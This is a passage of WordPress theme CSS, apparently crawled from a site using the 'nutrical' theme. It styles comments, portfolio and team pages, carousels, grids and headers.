    content: '';
}
.cspt-comment-content:before {
    border-color: transparent #fff transparent #fff;
    z-index: 1;
    left: -12px;
    top: 19px;
}
.comment-respond .comment-reply-title small{
    margin-left: 23px;
    font-size: 20px;
}
/*=== Comment-Form ===*/
.comment-respond{
    margin: 100px 0;
    margin-top: 0;
}
.comment-list .comment-respond{
    padding-left: 100px;
}
.comment-respond .inline-field {
    -ms-flex: 1 1 30%;
    flex: 1 1 30%;
    width: 33.3333%;
    margin-left: 13px;
    margin-bottom: 25px;
    font-size: 13px;
    color: silver;
    box-sizing: border-box;
    border-radius: 0;
}
.cspt-comment-form-input-wrapper{   
   display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.cspt-comment-form-input-wrapper .cspt-comment-form-input{
    -ms-flex: 1 1 30%;
    flex: 1 1 30%;
    width: 33.3333%;
    margin-left: 13px;
    margin-bottom: 15px;
    font-size: 13px;
    color: silver;
    box-sizing: border-box;
}
.cspt-comment-form-input-wrapper .cspt-comment-form-input:first-child {
    margin-left: 0;
}
.comment-notes,
.logged-in-as{
    margin-bottom: 30px;
}
.comment-form input[type=submit]:hover{
    color: #fff;
}
/*=== pingback ===*/
.pingback .cspt-comment-content {
    margin-left: 0px;
}
.pingback .cspt-comment-content:before, 
.pingback .cspt-comment-content:after{
    display: none;
}
.trackback .cspt-comment-content {
    margin-left: 0px;
}
/* --------------------------------------
 * Prtfolio Single
 * ---------------------------------------*/
.cspt-portfolio-single .navigation {
    margin-top: 40px;
}
.cspt-portfolio-single .cspt-portfolio-nav-wrapper{
    display: inline-block;
    vertical-align: middle;
}
.cspt-portfolio-single .post-navigation .nav-links {
    justify-content: space-between;
}
.cspt-portfolio-single .post-navigation .nav-links .nav-previous, 
.cspt-portfolio-single .post-navigation .nav-links .nav-next {
    width: unset;
}
.cspt-portfolio-single .nav-links .cspt-portfolio-nav-icon{
    width: 80px;
    text-align: center;
    display: inline-block;
    position: relative;
    font-size: 24px;    
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
.cspt-portfolio-single .nav-links .nav-previous .cspt-portfolio-nav-icon {
    border-right: 4px solid #f2f3f4;    
}
.cspt-portfolio-single .nav-links .nav-next .cspt-portfolio-nav-icon {
    border-left: 4px solid #f2f3f4;    
}
.cspt-portfolio-single .nav-links .nav-previous .cspt-portfolio-nav-wrapper{
  text-align: left;
}
.cspt-portfolio-single .nav-links .nav-next  .cspt-portfolio-nav-wrapper{
  text-align: right;
}
.cspt-portfolio-single .nav-links a:hover .cspt-portfolio-nav-icon i{
  color: #fff
}
.cspt-portfolio-single .nav-links a{
    display: -ms-flexbox!important;
    display: flex!important;
}
.cspt-portfolio-single .nav-links .nav-next a{
  justify-content: space-between;
}
.cspt-portfolio-single .cspt-portfolio-nav-head{
    font-size: 16px;
}
.cspt-portfolio-single .cspt-portfolio-nav-wrapper{ 
    padding-left: 40px;
    padding-right: 40px;
    padding-top: 20px;
    padding-bottom: 20px;
    width: 240px;   
}
.cspt-portfolio-single .nav-links .cspt-portfolio-nav-icon i{
    position: absolute;
    left: 50%;
    top: 50%;
   -khtml-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);  
}
.cspt-portfolio-single .post-navigation .nav-links .nav-title, 
.cspt-portfolio-single .post-navigation .nav-links .nav-title{
    font-weight: 400;
    color: #797979;
}
.cspt-portfolio-single .nav-links .nav-previous .cspt-portfolio-nav-wrapper{
  margin-left: 2px;
}
.cspt-portfolio-single .nav-links .nav-next .cspt-portfolio-nav-wrapper{
    margin-right: 2px;
    margin-left: auto;
}
/*=== cspt-portfolio-related ===*/
.single .cspt-portfolio-related,
.single .cspt-post-related,
.single .cspt-service-related{
  margin-top: 55px;
}
/* --------------------------------------
 * Team Member  Single
 * ---------------------------------------*/
.container.cspt-team-single-style-1{
  padding:  0;
}
/*=== List Style Two ===*/
.cspt-team-name-info{
  margin-bottom:  20px;
}
.cspt-team-left-inner{
    margin-right: 20px;
    position: relative;
}
.cspt-team-left-inner .icon {
    display: none;
}
.single-cspt-team-member .cspt-short-description {
    margin-top: 35px;
}
.cspt-single-team-info{
    position: relative;
    list-style: none;
    margin: 0;
    padding: 0;
    margin-top: 30px;
    font-size: 17px;
}
.cspt-single-team-info li{
    margin-bottom: 15px;
}
.cspt-single-team-info li label,
.cspt-portfolio-line-title,
.cspt-details-label {
    font-weight: 600;     
}
.cspt-portfolio-single .cspt-details-label{
  margin-top: 0;
}
.cspt-details-label{
  margin-top: 10px;
}
.cspt-single-team-info .icon {
    margin-right: 15px; 
   color: #fff;  
   width: 35px;
    height: 35px;
    line-height: 35px;
    text-align: center;  
   color: #fff;
    border-radius: 50%;
    font-size: 15px;
}
.cspt-team-single .cspt-team-social-links a{
    position: relative;
    display: inline-block;
    width: 50px;
    height: 50px;
    text-align: center;
    line-height: 50px;
    color: #fff !important;
    font-size: 14px;  
}
.cspt-team-single .cspt-team-social-links a:hover{
  color: #fff !important;
  border-color: transparent;
}
.cspt-team-single .cspt-team-social-links li{
  margin-right: 20px;
  margin-bottom: 20px;
}
.cspt-team-single .cspt-entry-content{
    margin-top: 50px;
}
.cspt-team-social-links{
    list-style: none;
    margin: 0;
    padding: 0
}
.cspt-team-social-links li{
    display: inline-block;
    margin-right: 10px;
}
.cspt-team-single .cspt-team-title{
    font-weight: bold;
    margin-bottom: 5px;
}
.cspt-team-single .cspt-team-designation{
    font-size: 16px;
    line-height: 26px;
    color: #797979;
    margin-bottom: 35px;
}
.cspt-team-form .input-group {
    display: block;
    margin-bottom: 30px;
}
.cspt-team-form .input-group input[type="text"],
.cspt-team-form .input-group input[type="email"],
.cspt-team-form .input-group textarea{
  border-top: none;
  border-left: none;
  border-right: none;
  padding-left: 15px;
  font-size: 14px;
}
/*=== Text color white ===*/
.cspt-color-white .widget-title{
    color: #fff;
}
/*cspt-team-single-style-2*/
.single-cspt-team-member .cspt-team-single-style-2 .cspt-short-description{
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
    padding: 30px 0px;
}
.cspt-team-single-style-2 .cspt-single-team-info li {
    margin-bottom: 15px;
    color: #2c2c2c;
}
/* --------------------------------------
 * creativesplanet-ul-list
 * ---------------------------------------*/
.creativesplanet-ul-list ul{
    list-style: none;
    margin: 0;
    padding: 0;
}
.creativesplanet-ul-list ul li{
  margin: 12px 0;
}
.creativesplanet-ul-list ul li i{
    margin-right: 10px;
    vertical-align: middle;
}
.creativesplanet-ul-list.cspt-ul-type-disc ul{
   margin: 0;
   padding: 0;
}
.creativesplanet-ul-list.cspt-ul-type-disc li{
    position: relative;
    padding-left: 30px;
    font-weight: 600;
}
.creativesplanet-ul-list.cspt-ul-type-disc li:after{
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background-color: #000;
    content: "";
    position: absolute;
    left: 4px;
    top: 7px;
}
.creativesplanet-ul-list.icon-large ul li i{
    font-size: 20px;
}
/* --------------------------------------
 * Seach Result page
 * ---------------------------------------*/
.search-results .cspt-top-search-form{
  margin-bottom: 30px;
  margin-left: 15px;
}
.cspt-search-results{
  display: flex;
  align-items: center;
  margin-bottom: 35px;
}
.cspt-search-results-left{
  margin-right: 30px;
}
.cspt-search-results-left{
    width: 175px;
    flex-shrink: 0;
}
.cspt-search-results-right .cspt-post-title {
    font-size: 24px;
    line-height: 34px;
    margin-bottom: 10px;
}
.cspt-search-results-right .cspt-post-title a{
  color: #2c2c2c;
}
.search-results .content-area.col-md-9 .site-main .page{
     padding-bottom: 0px;
}
/* --------------------------------------
 * Seach Result page
 * ---------------------------------------*/
.nav-links{
    text-align: center;
    margin-top: 30px;   
 }
body.search  .nav-links {
    margin-top: 50px;
    margin-bottom: 80px;
}
.nav-links .page-numbers{
    padding: 10px 17px;
    font-size: 15px;
    font-weight: bold;
    display: inline-block;  
    margin: 0 2px;
    border: 1px solid #eee;
    color: #2c2c2c;
}
.nav-links .page-numbers:hover,
.nav-links .page-numbers.current{
  color: #fff;
}
.cspt-gallery{
    display: table;
}
.cspt-gallery > .cspt-gallery-image {
    display: table-cell;
    width: 100%;
}
/* --------------------------------------
 * Social Links
 * ---------------------------------------*/
.vc_row .cspt-social-links{
   padding: 0;
   margin: 0;
}
.cspt-text-color-white .cspt-social-links a{
   color: #fff;
}
.cspt-text-color-dark .cspt-social-links a{
   color: #000;
}
/* --------------------------------------
 * Carousel
 * ---------------------------------------*/
.creativesplanet-element-viewtype-carousel .owl-nav{
    position: absolute;
    top: -50px;
}
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next, 
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev {
    text-align: center;
    z-index: 15;
    cursor: pointer;
   color: #9b9b9b;
    width: 50px;
    height: 50px;
    line-height: 50px;   
   border-radius: 50%;
    font-size: 15px;
    outline: none;
    display: inline-block;
    position: absolute;    
}
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next:before, 
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev:before{
    content: "";
    width: calc(100% - 4px);
    height: calc(100% - 4px);
    border-radius: 50%;
    background-color: #fff;
    position: absolute;
    left: 2px;
    top: 2px;
    -webkit-transition: all .6s;
    -moz-transition: all .6s;
}
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next:after, 
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev:after{
    font-family: "creativesplanet-base-icons";
    content: '\e815';
    position: absolute;
    left: 50%;
    top: 50%;
    font-size: 15px;
   -webkit-transition: all .6s;
    -moz-transition: all .6s;
   -khtml-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%); 
}
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next:after{
    content: '\e810';
}
.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot{
    height: 15px;
    width: 15px;
    border: 1px solid #222;
    border-radius: 50%;
    margin: 0 5px;
    outline: none;
}
.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot.active{
	border-color: transparent;
}
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-dots{
	text-align: center;
	margin-top: 25px;
}
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button {
    cursor: pointer;
}
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav .owl-next {
    right: -70px;
}
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav .owl-prev {
    left: -70px;
}
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav {
    position: absolute;
    top: calc(50% - 25px);
    width: 100%;
    z-index: 20;
    transition: all .4s ease 0s;
}
.creativesplanet-element-viewtype-carousel .cspt-ele{
	display: none;
}
.creativesplanet-element-viewtype-carousel .owl-carousel .cspt-ele{
	display: block;
}
.creativesplanet-element-viewtype-carousel[data-columns="1"] .cspt-ele:nth-child(1){
	display: block;
}
.creativesplanet-element-viewtype-carousel[data-columns="2"] .cspt-ele:nth-child(1),
.creativesplanet-element-viewtype-carousel[data-columns="2"] .cspt-ele:nth-child(2){
	display: block;
}
.creativesplanet-element-viewtype-carousel[data-columns="3"] .cspt-ele:nth-child(1),
.creativesplanet-element-viewtype-carousel[data-columns="3"] .cspt-ele:nth-child(2),
.creativesplanet-element-viewtype-carousel[data-columns="3"] .cspt-ele:nth-child(3) {
	display: block;
}
.creativesplanet-element-viewtype-carousel[data-columns="4"] .cspt-ele:nth-child(1),
.creativesplanet-element-viewtype-carousel[data-columns="4"] .cspt-ele:nth-child(2),
.creativesplanet-element-viewtype-carousel[data-columns="4"] .cspt-ele:nth-child(3),
.creativesplanet-element-viewtype-carousel[data-columns="4"] .cspt-ele:nth-child(4) {
	display: block;
}
.creativesplanet-element-viewtype-carousel[data-columns="5"] .cspt-ele:nth-child(1),
.creativesplanet-element-viewtype-carousel[data-columns="5"] .cspt-ele:nth-child(2),
.creativesplanet-element-viewtype-carousel[data-columns="5"] .cspt-ele:nth-child(3),
.creativesplanet-element-viewtype-carousel[data-columns="5"] .cspt-ele:nth-child(4),
.creativesplanet-element-viewtype-carousel[data-columns="5"] .cspt-ele:nth-child(5) {
	display: block;
}
.creativesplanet-element-viewtype-carousel[data-columns="6"] .cspt-ele:nth-child(1),
.creativesplanet-element-viewtype-carousel[data-columns="6"] .cspt-ele:nth-child(2),
.creativesplanet-element-viewtype-carousel[data-columns="6"] .cspt-ele:nth-child(3),
.creativesplanet-element-viewtype-carousel[data-columns="6"] .cspt-ele:nth-child(4),
.creativesplanet-element-viewtype-carousel[data-columns="6"] .cspt-ele:nth-child(5),
.creativesplanet-element-viewtype-carousel[data-columns="6"] .cspt-ele:nth-child(6) {
	display: block;
}
/*=== Multi Columns ROW correction ===*/
.multi-columns-row .first-in-row{clear:left;}
.multi-columns-row .col-xs-6:nth-child(2n + 3){clear:left;}
.multi-columns-row .col-xs-4:nth-child(3n + 4){clear:left;}
.multi-columns-row .col-xs-3:nth-child(4n + 5){clear:left;}
.multi-columns-row .col-xs-2:nth-child(6n + 7){clear:left;}
.multi-columns-row .col-xs-1:nth-child(12n + 13){clear:left;}
.multi-columns-row .col-xs-20percent:nth-child(5n + 6){clear:left;}
.multi-columns-row .col-sm-6:nth-child(2n + 3){clear:left;}
.multi-columns-row .col-sm-4:nth-child(3n + 4){clear:left;}
.multi-columns-row .col-sm-3:nth-child(4n + 5){clear:left;}
.multi-columns-row .col-sm-2:nth-child(6n + 7){clear:left;}
.multi-columns-row .col-sm-1:nth-child(12n + 13){clear:left;}
.multi-columns-row .col-sm-20percent:nth-child(5n + 6){clear:left;}
@media (min-width:768px){
.multi-columns-row .col-xs-6:nth-child(2n + 3){clear:none;}
.multi-columns-row .col-xs-4:nth-child(3n + 4){clear:none;}
.multi-columns-row .col-xs-3:nth-child(4n + 5){clear:none;}
.multi-columns-row .col-xs-2:nth-child(6n + 7){clear:none;}
.multi-columns-row .col-xs-1:nth-child(12n + 13){clear:none;}
.multi-columns-row .col-xs-20percent:nth-child(5n + 6){clear:none;}
.multi-columns-row .col-sm-6:nth-child(2n + 3){clear:left;}
.multi-columns-row .col-sm-4:nth-child(3n + 4){clear:left;}
.multi-columns-row .col-sm-3:nth-child(4n + 5){clear:left;}
.multi-columns-row .col-sm-2:nth-child(6n + 7){clear:left;}
.multi-columns-row .col-sm-1:nth-child(12n + 13){clear:left;}
.multi-columns-row .col-sm-20percent:nth-child(5n + 6){clear:left;}
}
@media (min-width:992px){
.multi-columns-row .col-sm-6:nth-child(2n + 3){clear:none;}
.multi-columns-row .col-sm-4:nth-child(3n + 4){clear:none;}
.multi-columns-row .col-sm-3:nth-child(4n + 5){clear:none;}
.multi-columns-row .col-sm-2:nth-child(6n + 7){clear:none;}
.multi-columns-row .col-sm-1:nth-child(12n + 13){clear:none;}
.multi-columns-row .col-sm-20percent:nth-child(5n + 6){clear:left;}
.search-results .site-main .multi-columns-row .col-sm-6:nth-child(2n + 3){clear:left;}
.multi-columns-row .col-md-6:nth-child(2n + 3){clear:left;}
.multi-columns-row .col-md-4:nth-child(3n + 4){clear:left;}
.multi-columns-row .col-md-3:nth-child(4n + 5){clear:left;}
.multi-columns-row .col-md-2:nth-child(6n + 7){clear:left;}
.multi-columns-row .col-md-1:nth-child(12n + 13){clear:left;}
.multi-columns-row .col-md-20percent:nth-child(5n + 6){clear:left;}
}
@media (min-width:1200px){
.multi-columns-row .col-md-6:nth-child(2n + 3){clear:none;}
.multi-columns-row .col-md-4:nth-child(3n + 4){clear:none;}
.multi-columns-row .col-md-3:nth-child(4n + 5){clear:none;}
.multi-columns-row .col-md-2:nth-child(6n + 7){clear:none;}
.multi-columns-row .col-md-1:nth-child(12n + 13){clear:none;}
.multi-columns-row .col-md-20percent:nth-child(5n + 6){clear:none;}
.multi-columns-row .col-lg-6:nth-child(2n + 3){clear:left;}
.multi-columns-row .col-lg-4:nth-child(3n + 4){clear:left;}
.multi-columns-row .col-lg-3:nth-child(4n + 5){clear:left;}
.multi-columns-row .col-lg-2:nth-child(6n + 7){clear:left;}
.multi-columns-row .col-lg-1:nth-child(12n + 13){clear:left;}
.multi-columns-row .col-lg-20percent:nth-child(5n + 6){clear:left;}
}
/*===Rating===*/
.creativesplanet-box-star-ratings i{
  color: #ccc;
  font-size: 15px;
}
.creativesplanet-box-star-ratings i.cspt-active{
  color: #ffaa01;
}
/*===scroll-to-top===*/
body .scroll-to-top {
    position: fixed;
    z-index: 200;
    opacity: 0;
    bottom: 10px;
    right: 20px;
    width: 45px;
    height: 45px;
    line-height: 40px;
    font-size: 16px;
    background-color: #86bb46;
    text-align: center;
    text-align: center;
    border-radius: 50%;
    border: 3px solid #eeeeee;
    color: #fff;
}
body .scroll-to-top.show{
   opacity: 1;
}
body .scroll-to-top:hover{
   color: #fff;
   background-color: #222;
}
.row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.cspt-absulate-icon{
    text-align: right;
    position: absolute;
    bottom: -37px;
    right: -1px;
    opacity: 0.2;
}
.vc_icon_element.vc_icon_element-outer.cspt-absulate-icon .vc_icon_element-inner.vc_icon_element-size-xl .vc_icon_element-icon {
    font-size: 8em !important;
}
/* --------------------------------------
 * Carousel
 * ---------------------------------------*/
.creativesplanet-element-viewtype-carousel .container {
    position: relative;
}
.cspt-carousel-navs {
  position: absolute;
  right: -5px;
  top: 0;
}
.cspt-carousel-navs a {
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  background-color: rgba(255, 255, 255, 0.1);
  color: #fff;
  display: inline-block;
  border-radius: 50%;
  font-size: 24px;
  margin: 0 5px;
}
.cspt-carousel-navs a:hover {
  color: #fff;
}
.creativesplanet-element-viewtype-carousel .owl-nav {
  position: absolute;
  top: -50px;
}
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next, 
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev {
  text-align: center;
  z-index: 15;
  cursor: pointer;
  color: #fff;
  width: 65px;
  height: 65px;
  line-height: 50px;
  border-radius: 50%;
  font-size: 15px;
  outline: none;
  display: inline-block;
  position: absolute;
  box-shadow: inherit;
}
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next:before, 
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev:before {
  content: "";
  width: calc(100% - 4px);
  height: calc(100% - 4px);
  border-radius: 50%;
  background-color: #e1e1e1;
  position: absolute;
  left: 2px;
  top: 2px;
  -webkit-transition: all .6s;
  -moz-transition: all .6s;
}
/* --------------------------------------
 * Font variant
 * ---------------------------------------*/
.cspt-text-extra-bold strong{
  font-weight: 900;
}
.d-flex {
    display: -webkit-flex;
}
/* --------------------------------------
 * Blog classic gallery
 * ---------------------------------------*/
.cspt-blog-classic .wp-block-gallery .blocks-gallery-image, 
.cspt-blog-classic .wp-block-gallery .blocks-gallery-item{
    overflow: hidden;
}
.cspt-blog-classic .wp-block-gallery .blocks-gallery-image figcaption, 
.cspt-blog-classic .wp-block-gallery .blocks-gallery-item figcaption{
    background: #eee;
    background: rgba(255,255,255,.8);
    color: #333;
    font-size: 13px;
    font-weight: 400;
    overflow: hidden;
    padding: 10px 0;
    position: absolute;
    bottom: -100%;
    text-indent: 10px;
    text-overflow: ellipsis;
    width: 100%;
    white-space: nowrap;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.cspt-blog-classic .wp-block-gallery .blocks-gallery-image:hover figcaption, 
.cspt-blog-classic .wp-block-gallery .blocks-gallery-item:hover figcaption{
    bottom: 0;
}
.cspt-blog-classic .cspt-entry-content:after,
.clear:before,
.clear:after,
blockquote:before,
blockquote:after,
.entry-content:before,
.entry-content:after,
.entry-summary:before,
.entry-summary:after,
.comment-content:before,
.comment-content:after,
.site-content:before,
.site-content:after,
.site-main > article:before,
.site-main > article:after,
.primary-menu:before,
.primary-menu:after,
.social-links-menu:before,
.social-links-menu:after,
.textwidget:before,
.textwidget:after,
.content-bottom-widgets:before,
.content-bottom-widgets:after {
  content: "";
  display: table;
}
.cspt-blog-classic .cspt-entry-content:after,
.clear:after,
blockquote:after,
.entry-content:after,
.entry-summary:after,
.comment-content:after,
.site-content:after,
.site-main > article:after,
.primary-menu:after,
.social-links-menu:after,
.textwidget:after,
.content-bottom-widgets:after {
  clear: both;
}
/* --------------------------------------
 * Blog Widget in page
 * ---------------------------------------*/
ul.wp-block-latest-posts,
ul.wp-block-categories,
ul.wp-block-archives{
  list-style: none;
}
ul.wp-block-latest-posts li,
ul.wp-block-categories li,
ul.wp-block-archives li {
    padding-bottom: 0;
    position: relative;
    margin: 15px 0;
    padding: 0;
}
ul.wp-block-categories > li ul {
    margin-left: 15px;
    margin-top: 15px;
}
ul.wp-block-categories li > a,
ul.wp-block-archives li > a{
   position: relative;
   padding-left: 20px;
}
ul.wp-block-categories li > a:before,
ul.wp-block-archives li > a:before {
   position: absolute;
    content: '\e814';
    left: 0px;
    font-size: 16px;
    top: -3px;
    color: inherit;
    font-family: 'creativesplanet-base-icons';
}
ul.wp-block-archives ul.children {
    margin-left: 15px;
    margin-top: 15px;
}
ul.wp-block-categories li span {
    width: 21px;
    height: 21px;
    line-height: 21px;
    background-color: #f2f3f4;
    color: #222;
    text-align: center;
    display: inline-block;
    font-size: 11px;
    font-weight: 400;
    margin-left: 10px;
    border-radius: 50%;
}
.wp-block-archives-dropdown{
  margin-bottom: 10px;
}
/* --------------------------------------
 * Comment formm error input
 * ---------------------------------------*/
 span.cspt-form-error {
    color: red;
    font-size: 12px;
    display: none;
}


--- FILE ---
content_type: text/css
request_url: https://vericadjokic.com/wp-content/themes/nutrical/css/theme.css?ver=6.8.3
body_size: 186325
content:
/*------------------------------------------------------------------
[Master Stylesheet]
1. Icon Heading Box
2. Blog Box
3. Portfolio Section
4. Team Member Section
5. Contact Form 7
6. Custom Button
7. Testimonial
8. client logo
9. Fact and digit
10.Service Style
11.VC Button
12.Contact form
13.error-404
14.Search Popup Area CSS
-------------------------------------------------------------------*/
button, html input[type=button], input[type=reset], input[type=submit]{
    font-size: 13px;
    text-transform: uppercase;
    letter-spacing: 1px;
    padding: 15px 30px;
    outline: none;
}
.cspt-tranparent-colum.cspt-bg-color-globalcolor {
    background-color: transparent;
}
/* --------------------------------------
 * Preloader setting
 * ---------------------------------------*/
 .cspt-preloader {
    background-color: white;
    position: fixed;
    width: 100%;
    height: 100%;
    z-index: 99999;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 100px;
    display: block;
}
/* --------------------------------------
 * Pre Header setting
 * ---------------------------------------*/
.cspt-contact-info{    
    font-size: 12px;
    font-weight: 500;
}
.cspt-pre-header-wrapper .cspt-social-links a{
    font-size: 15px;    
}
.cspt-color-white .cspt-contact-info li,
.cspt-color-white .cspt-contact-info li a,
.cspt-pre-header-wrapper.cspt-color-white .cspt-social-links a{
    color: #fff;  
}
.cspt-color-white .cspt-contact-info li a:hover{
    opacity: 0.8;
}
.cspt-pre-header-wrapper .cspt-social-links{
    display: inline-block;
}
.cspt-contact-info li i {
    font-size: 15px;
}
/*==== cspt-top-bar-bt ====*/
.cspt-top-bar-bt{
    font-size: 13px;   
    display: inline-block;
    padding: 0 30px;
    background-color: #56aa46;
    color: #fff;
    vertical-align: top;
    font-weight: bold;
}
.cspt-top-bar-bt:hover{
    color: #fff;
}
/* --------------------------------------
 * Header setting
 * ---------------------------------------*/
.cspt-header-box span{
    display: block;
}
/*==== cspt-header-style-1 ====*/
.cspt-header-style-1 .cspt-header-button a:after {
    content: "";
    position: absolute;
    margin: 4px;
    border: 1px solid rgba(255, 255, 255, 0.20);
    width: calc(100% - 8px);
    left: 0;
    height: calc(100% - 8px);
    top: 0;
}
/*==== cspt-header-style-2 ====*/
.cspt-header-style-2 .cspt-header-info-inner .cspt-header-box{
    display: inline-block;
    vertical-align: middle;
}
.cspt-header-style-2 .cspt-header-info-inner .cspt-header-box{   
    padding-right: 0;
    position: relative;
    padding-left: 90px;
}
.cspt-header-style-2 .cspt-header-info-inner .cspt-header-box-icon{
    position: absolute;   
    left: 0px;
    font-size: 30px;
    width: 70px;
    height: 70px;
    line-height: 70px;
    background-color: #eef6ec;
    text-align: center;
    border-radius: 50%;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.cspt-header-style-2 .cspt-header-info-inner .cspt-header-box.cspt-right-icon{
    padding-left: 0px;
    padding-right: 90px;
    margin-right: 0;
}
.cspt-header-style-2 .cspt-header-info-inner .cspt-header-box.cspt-right-icon .cspt-header-box-icon{
    left: auto;
    right: 0;
}
.cspt-header-style-2 .cspt-header-button a{
   font-size: 13px;
    line-height: 13px;     
    color: #fff;
    letter-spacing: 0.3px;
    font-weight: 500;
    display: inline-block;
    padding: 0px 30px;
    height: 68px;
    line-height: 68px;
}
.cspt-header-style-2 .cspt-header-button{
    background-color: #1e2727277;
}
.cspt-header-style-2 .cspt-header-button a:hover{
    background-color: <?php echo esc_attr($global_color); ?>;
}
.cspt-header-style-2 .cspt-header-button a:hover{
  color: #fff;
  border-color: transparent;
}
.cspt-header-style-2 .cspt-header-search-btn{
    font-size: 24px;
    line-height: 24px;
    margin-left: 0px;
    padding-right: 0;
    position: relative;    
}
.cspt-header-style-2 .cspt-cart-icon,
.cspt-header-style-2 .cspt-header-search-btn a {
    font-size: 14px;
    color: #272727;
    width: 35px;
    height: 35px;
    line-height: 35px;
    border-radius: 50%;
    background-color: #f8f9fa;
    display: inline-block;
    text-align: center;
}
.cspt-header-style-2 .cspt-cart-icon,
.cspt-header-style-2 .cspt-header-search-btn a,
.cspt-header-style-2 .cspt-cart-details .cspt-cart-count{
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
.cspt-header-style-2 .cspt-cart-icon:hover,
.cspt-header-style-2 .cspt-header-search-btn a:hover{
    color: #fff;
}
.cspt-header-style-2 .cspt-cart-details{
    position: relative;
}
.cspt-header-style-2 .cspt-cart-count{
    position: absolute;
    width: 15px;
    height: 15px;
    line-height: 15px;
    background-color: #000;
    color: #fff;
    text-align: center;
    border-radius: 50%;
    font-size: 9px;
    top: -11px;
    right: 0;
}
.cspt-header-style-2 .cspt-right-side .woocommerce-Price-amount{
    margin-left: 10px;
    font-size: 14px;
    font-weight: 500;
}
.cspt-header-style-2 .cspt-header-menu-area.cspt-sticky-on{
    -webkit-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
    -moz-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
    box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
}
.cspt-header-style-2 .cspt-right-side{
    display: flex;
    align-items: center;
    position: absolute;
    right: 0;
}
.cspt-header-style-2 .cspt-header-menu-area-inner{
    position: relative;
}
.cspt-header-style-2 .cspt-search-cart-box>*:nth-child(2):after {
    content: '';
    width: 1px;
    height: 30px;
    background-color: rgba(72,71,70,0.20);
    position: absolute;
    left: 10px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
/*==== cspt-header-style-3 ====*/
.cspt-header-style-3 .cspt-header-info-inner .cspt-header-box{
    margin-right: 30px;
    padding-right: 0;
    position: relative;
    padding-left: 55px;
}
.cspt-header-style-3 .cspt-header-info-inner .cspt-header-box{
    display: inline-block;
    vertical-align: middle;
}
.cspt-header-style-3 .cspt-header-info-inner .cspt-header-box-icon i{
    position: absolute;
    top: 0px;
    left: 0px;
    font-size: 18px;
    height: 40px;
    width: 40px;
    line-height: 40px;
    text-align: center;
    border: 1px solid #e3e3e3;
    border-radius: 50%;
}
.cspt-header-style-3 .cspt-right-side {
    display: flex;
    align-items: center;    
}
.cspt-header-style-3 .cspt-header-button{
    display: inline-block;
}
.cspt-header-style-3 .cspt-header-button a{
    padding: 15px 26px;
    text-transform: uppercase;
    font-weight: 700;
    border-radius: 30px;
    border: 2px solid #000;
    color: #000;
}
.cspt-header-style-3 .cspt-header-social ul{
    margin: 0;
    padding: 0;
    padding-left: 24px;
}
.cspt-header-style-3 .cspt-social-links li {
    margin-right: 13px;   
}
.cspt-header-style-3 .cspt-social-links li a{
    font-size: 14px;
}
.cspt-header-style-3 .cspt-cart-details {
    position: relative;
}
.cspt-header-style-3 .cspt-cart-count {
    position: absolute;
    width: 15px;
    height: 15px;
    line-height: 15px;
    background-color: #000;
    color: #fff;
    text-align: center;
    border-radius: 50%;
    font-size: 9px;
    top: -15px;
    right: 0;
}
.cspt-header-style-3 .cspt-cart-wrapper .cspt-cart-link,
.cspt-header-style-3 .cspt-header-button a:hover,
.cspt-header-style-3 .cspt-header-search-btn a,
.cspt-header-style-3 .cspt-social-links li a{
    color: #fff;
}

/*==== cspt-header-style-4 ====*/
.cspt-header-style-4 .cspt-header-info-inner .cspt-header-box{
    margin-right: 30px;
    padding-right: 0;
    position: relative;
    padding-left: 85px;
}
.cspt-header-style-4 .cspt-header-info-inner .cspt-header-box{
    display: inline-block;
    vertical-align: middle;
}
.cspt-header-style-4 .cspt-header-info-inner .cspt-header-box-icon i{
    position: absolute;
    top: -10px;
    left: 0px;
    font-size: 28px;
    height: 70px;
    width: 70px;
    line-height: 70px;
    text-align: center;
    background-color: #f8fbf2;
    border-radius: 50%;
}
